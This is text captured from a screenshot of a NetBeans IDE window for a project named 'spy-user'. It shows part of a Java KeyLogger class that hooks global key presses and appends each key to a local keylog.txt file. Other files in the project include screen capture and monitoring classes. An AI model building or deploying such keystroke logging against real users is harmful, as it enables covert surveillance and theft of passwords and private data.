 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
339.7/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61
62 out.write(cont);
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
Output
spy-user (run) 1 59:13 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:27
01-05-2023
3